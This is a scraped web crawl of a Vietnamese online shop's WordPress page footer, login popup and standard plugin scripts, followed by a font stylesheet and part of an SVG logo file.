	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li><li class="html custom html_topbar_right"><strong class="uppercase">UY TÍN - TỐT HƠN MỖI NGÀY</strong></li><li class="menu-item cart-item has-icon has-child">
	<a href="https://myle.vn/?page_id=1136" title="Giỏ hàng" class="header-cart-link">
				<span class="header-cart-title">
			Giỏ hàng			/							<span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
					</span>
			</a>

	<ul class="children">
		<li>
			<!-- Cart Sidebar Popup -->
			<div id="cart-popup" class="widget_shopping_cart">
				<div class="cart-popup-inner inner-padding">
						<div class="cart-popup-title text-center">
								<h4 class="uppercase">Giỏ hàng</h4>
								<div class="is-divider"></div>
						</div>
						<div class="widget_shopping_cart_content">
								

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


						</div>
												<div class="cart-sidebar-content relative"></div>				</div>
			</div>
		</li>
	</ul>

</li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="db27a1decc" /><input type="hidden" name="_wp_http_referer" value="/khach-xep-hang-cho-bay-du-luon-o-mu-cang-chai/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://myle.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://myle.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://myle.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://myle.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/myle.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://myle.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://myle.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://myle.vn/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"63812cb612","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Vui l\u00f2ng g\u1ecdi ch\u00fang t\u00f4i","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#86CD91","widget_icon_color":"#ffffff","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"9c43da9f20","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+84986007298","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+84986007298","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"9c43da9f20","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://myle.vn/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.61672128291" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://myle.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://myle.vn/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://myle.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://myle.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://myle.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.14.3"},"ajaxurl":"https://myle.vn/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://myle.vn/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://myle.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=295a0d1d1e8168b25a51f884bffa7b33" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://myle.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=b3c807cf00d38de8d7f31c1197eb135d" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://myle.vn/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://myle.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://myle.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://myle.vn/wp-content/uploads/useanyfont/uaf.css?ver=1754973595
body_size: 75
content:
				@font-face {
					font-family: 'baomoi';
					src: url('/wp-content/uploads/useanyfont/4791Baomoi.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/4791Baomoi.woff') format('woff');
					  font-display: auto;
				}

				.baomoi{font-family: 'baomoi' !important;}

		

--- FILE ---
content_type: image/svg+xml
request_url: https://myle.vn/wp-content/uploads/2025/08/ocop4star.svg
body_size: 10273
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2020 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="374px" height="374px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 12.12 12.12"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil8 {fill:none}
    .fil6 {fill:#CCC016}
    .fil5 {fill:#FFFF01}
    .fil2 {fill:#097A44;fill-rule:nonzero}
    .fil3 {fill:#195EAB;fill-rule:nonzero}
    .fil1 {fill:#9F5234;fill-rule:nonzero}
    .fil4 {fill:#F0A53A;fill-rule:nonzero}
    .fil7 {fill:red;fill-rule:nonzero}
    .fil0 {fill:white;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2537530906448">
   <g>
    <g>
     <path class="fil0" d="M3.04 4.99l-0.17 -0.18 0 0.01 0.02 -0.03 0.02 -0.02 0.02 -0.02 0.02 -0.02 0.02 -0.02 0.01 -0.02 0.02 -0.03 0.02 -0.02 0.01 -0.02 0.02 -0.02 0.01 -0.03 0.01 -0.02 0.02 -0.03 0.01 -0.02 0.01 -0.02 0.01 -0.03 0.01 -0.02 0.01 -0.03 0.01 -0.03 0.01 -0.02 0 -0.03 0.01 -0.02 0.01 -0.03 0 -0.03 0.01 -0.03 0 -0.03 0 -0.02 0.01 -0.03 0 -0.03 0 -0.03 0 -0.03 0 -0.03 0.24 0 0 0.03 0 0.04 0 0.03 0 0.04 -0.01 0.03 0 0.04 -0.01 0.03 0 0.04 -0.01 0.03 -0.01 0.03 -0.01 0.03 -0.01 0.04 -0.01 0.03 -0.01 0.03 -0.01 0.03 -0.01 0.03 -0.01 0.03 -0.02 0.03 -0.01 0.03 -0.02 0.03 -0.01 0.03 -0.02 0.03 -0.02 0.03 -0.02 0.03 -0.02 0.03 -0.02 0.02 -0.02 0.03 -0.02 0.03 -0.02 0.02 -0.03 0.03 -0.02 0.02 -0.02 0.03 0 0zm-0.99 0.39l0 -0.24 0 0 0.03 0 0.03 0 0.03 0 0.03 -0.01 0.03 0 0.03 0 0.03 -0.01 0.03 0 0.03 -0.01 0.02 0 0.03 -0.01 0.03 -0.01 0.02 -0.01 0.03 0 0.02 -0.01 0.03 -0.01 0.02 -0.01 0.03 -0.01 0.02 -0.02 0.03 -0.01 0.02 -0.01 0.03 -0.01 0.02 -0.02 0.02 -0.01 0.03 -0.02 0.02 -0.01 0.02 -0.02 0.02 -0.02 0.02 -0.02 0.03 -0.02 0.02 -0.02 0.02 -0.02 0.17 0.18 -0.03 0.02 -0.03 0.02 -0.02 0.03 -0.03 0.02 -0.02 0.02 -0.03 0.02 -0.03 0.02 -0.03 0.02 -0.02 0.02 -0.03 0.01 -0.03 0.02 -0.03 0.02 -0.03 0.01 -0.03 0.01 -0.03 0.02 -0.03 0.01 -0.03 0.01 -0.03 0.01 -0.04 0.01 -0.03 0.01 -0.03 0.01 -0.03 0.01 -0.04 0.01 -0.03 0 -0.03 0.01 -0.04 0 -0.03 0.01 -0.04 0 -0.03 0.01 -0.03 0 -0.04 0 -0.04 0 0 0zm-0.96 -0.39l0.16 -0.17 0 0 0.02 0.02 0.03 0.02 0.02 0.02 0.02 0.02 0.02 0.01 0.02 0.02 0.03 0.01 0.02 0.02 0.02 0.01 0.03 0.02 0.02 0.01 0.02 0.01 0.03 0.02 0.02 0.01 0.03 0.01 0.02 0.01 0.02 0.01 0.03 0.01 0.03 0.01 0.02 0 0.03 0.01 0.02 0.01 0.03 0 0.03 0.01 0.02 0 0.03 0.01 0.03 0 0.03 0 0.03 0.01 0.03 0 0.03 0 0.02 0 0 0.24 -0.03 0 -0.03 0 -0.04 0 -0.03 -0.01 -0.04 0 -0.03 0 -0.03 -0.01 -0.04 -0.01 -0.03 0 -0.03 -0.01 -0.03 -0.01 -0.03 -0.01 -0.04 0 -0.03 -0.02 -0.03 -0.01 -0.03 -0.01 -0.03 -0.01 -0.03 -0.01 -0.03 -0.02 -0.03 -0.01 -0.03 -0.02 -0.02 -0.01 -0.03 -0.02 -0.03 -0.02 -0.03 -0.02 -0.03 -0.02 -0.02 -0.02 -0.03 -0.02 -0.03 -0.02 -0.02 -0.02 -0.03 -0.02 -0.02 -0.03 0 0zm-0.41 -0.95l0.23 0 0 0 0 0.03 0.01 0.03 0 0.02 0 0.03 0 0.03 0.01 0.03 0 0.03 0.01 0.02 0 0.03 0.01 0.02 0 0.03 0.01 0.03 0.01 0.02 0.01 0.03 0.01 0.02 0.01 0.02 0.01 0.03 0.01 0.02 0.01 0.03 0.02 0.02 0.01 0.02 0.01 0.02 0.02 0.03 0.01 0.02 0.02 0.02 0.02 0.02 0.01 0.02 0.02 0.03 0.02 0.02 0.02 0.02 0.02 0.02 0.02 0.02 -0.16 0.17 -0.03 -0.02 -0.02 -0.02 -0.02 -0.03 -0.03 -0.02 -0.02 -0.03 -0.02 -0.03 -0.02 -0.02 -0.02 -0.03 -0.02 -0.03 -0.02 -0.03 -0.02 -0.02 -0.01 -0.03 -0.02 -0.03 -0.01 -0.03 -0.02 -0.03 -0.01 -0.03 -0.01 -0.03 -0.02 -0.03 -0.01 -0.03 -0.01 -0.03 -0.01 -0.03 0 -0.04 -0.01 -0.03 -0.01 -0.03 0 -0.03 -0.01 -0.04 0 -0.03 -0.01 -0.03 0 -0.04 0 -0.03 0 -0.04 0 -0.03 0 0zm0.1 -0.56l0.22 0.09 0 0 -0.01 0.01 0 0.02 -0.01 0.01 0 0.01 0 0.02 -0.01 0.01 0 0.02 -0.01 0.01 0 0.01 0 0.02 -0.01 0.01 0 0.02 -0.01 0.01 0 0.02 0 0.01 0 0.01 -0.01 0.02 0 0.01 0 0.02 0 0.01 -0.01 0.02 0 0.01 0 0.02 0 0.01 0 0.02 0 0.02 0 0.01 0 0.02 0 0.01 -0.01 0.02 0 0.01 0 0.02 -0.23 0 0 -0.02 0 -0.02 0 -0.02 0 -0.01 0 -0.02 0 -0.02 0 -0.02 0 -0.02 0 -0.01 0.01 -0.02 0 -0.02 0 -0.02 0 -0.02 0 -0.01 0.01 -0.02 0 -0.02 0 -0.02 0.01 -0.01 0 -0.02 0 -0.02 0.01 -0.01 0 -0.02 0.01 -0.02 0 -0.02 0.01 -0.01 0 -0.02 0.01 -0.02 0 -0.01 0.01 -0.02 0 -0.02 0.01 -0.01 0.01 -0.02 0 0zm0.17 -0.3l0.19 0.15 0 0 -0.01 0.01 0 0 -0.01 0.01 0 0.01 -0.01 0.01 -0.01 0.01 0 0 -0.01 0.01 0 0.01 -0.01 0.01 0 0 -0.01 0.01 0 0.01 -0.01 0.01 0 0.01 0 0 -0.01 0.01 0 0.01 -0.01 0.01 0 0 -0.01 0.01 0 0.01 0 0 -0.01 0.01 0 0.01 0 0.01 -0.01 0 0 0.01 0 0.01 0 0 -0.01 0.01 0 0.01 -0.22 -0.09 0 -0.01 0 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0 0 0 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0 0 0.01 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0.01 -0.01 0 -0.01 0.01 -0.01 0 0zm1.11 -0.54l0 0.24 0 0 -0.04 0 -0.04 0 -0.03 0 -0.04 0.01 -0.03 0 -0.03 0.01 -0.04 0 -0.03 0.01 -0.03 0.01 -0.03 0 -0.04 0.01 -0.03 0.01 -0.03 0.01 -0.03 0.02 -0.02 0.01 -0.03 0.01 -0.03 0.02 -0.03 0.01 -0.03 0.02 -0.02 0.01 -0.03 0.02 -0.02 0.02 -0.03 0.02 -0.03 0.02 -0.02 0.02 -0.02 0.02 -0.03 0.03 -0.02 0.02 -0.02 0.03 -0.03 0.02 -0.02 0.03 -0.02 0.03 -0.19 -0.15 0.02 -0.03 0.03 -0.03 0.03 -0.03 0.03 -0.03 0.02 -0.03 0.03 -0.03 0.03 -0.03 0.03 -0.02 0.03 -0.03 0.03 -0.02 0.03 -0.03 0.04 -0.02 0.03 -0.02 0.03 -0.02 0.04 -0.02 0.03 -0.01 0.04 -0.02 0.03 -0.02 0.04 -0.01 0.04 -0.01 0.03 -0.02 0.04 -0.01 0.04 -0.01 0.04 -0.01 0.04 0 0.04 -0.01 0.04 -0.01 0.04 0 0.04 -0.01 0.04 0 0.05 0 0.04 0 0 0zm0.98 0.39l-0.17 0.18 0 0 -0.02 -0.03 -0.02 -0.01 -0.03 -0.02 -0.02 -0.02 -0.02 -0.02 -0.02 -0.02 -0.02 -0.01 -0.03 -0.02 -0.02 -0.01 -0.02 -0.02 -0.03 -0.01 -0.02 -0.01 -0.02 -0.02 -0.03 -0.01 -0.02 -0.01 -0.03 -0.01 -0.02 -0.01 -0.03 -0.01 -0.03 -0.01 -0.02 0 -0.03 -0.01 -0.03 -0.01 -0.02 0 -0.03 -0.01 -0.03 0 -0.03 -0.01 -0.02 0 -0.03 0 -0.03 -0.01 -0.03 0 -0.03 0 -0.03 0 0 -0.24 0.03 0 0.04 0 0.03 0 0.04 0.01 0.03 0 0.04 0 0.03 0.01 0.03 0 0.04 0.01 0.03 0.01 0.03 0.01 0.03 0 0.04 0.01 0.03 0.01 0.03 0.02 0.03 0.01 0.03 0.01 0.03 0.01 0.03 0.02 0.03 0.01 0.03 0.02 0.03 0.02 0.03 0.01 0.02 0.02 0.03 0.02 0.03 0.02 0.03 0.02 0.02 0.02 0.03 0.02 0.03 0.03 0.02 0.02 0.03 0.02 0 0zm0.4 0.98l-0.24 0 0 0 0 -0.03 0 -0.03 0 -0.03 0 -0.03 -0.01 -0.03 0 -0.03 0 -0.03 -0.01 -0.02 0 -0.03 -0.01 -0.03 -0.01 -0.02 0 -0.03 -0.01 -0.03 -0.01 -0.02 -0.01 -0.03 -0.01 -0.02 -0.01 -0.03 -0.01 -0.02 -0.01 -0.03 -0.02 -0.02 -0.01 -0.02 -0.01 -0.03 -0.02 -0.02 -0.01 -0.02 -0.02 -0.02 -0.02 -0.03 -0.01 -0.02 -0.02 -0.02 -0.02 -0.02 -0.02 -0.02 -0.02 -0.02 -0.02 -0.02 0.17 -0.18 0.02 0.03 0.02 0.02 0.03 0.03 0.02 0.02 0.02 0.03 0.02 0.03 0.02 0.02 0.02 0.03 0.02 0.03 0.02 0.03 0.02 0.03 0.01 0.03 0.02 0.02 0.01 0.03 0.02 0.03 0.01 0.04 0.01 0.03 0.01 0.03 0.01 0.03 0.01 0.03 0.01 0.03 0.01 0.04 0.01 0.03 0.01 0.03 0 0.04 0.01 0.03 0 0.03 0.01 0.04 0 0.03 0 0.04 0 0.03 0 0.04 0 0zm-1 -0.41l0.18 -0.16 0 0 0.02 0.01 0.01 0.02 0.01 0.01 0.01 0.02 0.01 0.01 0.01 0.02 0.01 0.02 0.01 0.01 0.01 0.02 0.01 0.02 0.01 0.01 0.01 0.02 0.01 0.02 0 0.02 0.01 0.01 0.01 0.02 0.01 0.02 0 0.02 0.01 0.02 0 0.02 0.01 0.01 0 0.02 0 0.02 0.01 0.02 0 0.02 0 0.02 0.01 0.02 0 0.02 0 0.02 0 0.02 0 0.02 0 0.02 -0.24 0 0 -0.01 0 -0.02 0 -0.02 0 -0.01 0 -0.02 0 -0.01 -0.01 -0.01 0 -0.02 0 -0.01 0 -0.02 -0.01 -0.01 0 -0.01 0 -0.02 -0.01 -0.01 0 -0.01 -0.01 -0.02 0 -0.01 -0.01 -0.01 0 -0.02 -0.01 -0.01 0 -0.01 -0.01 -0.01 -0.01 -0.01 0 -0.02 -0.01 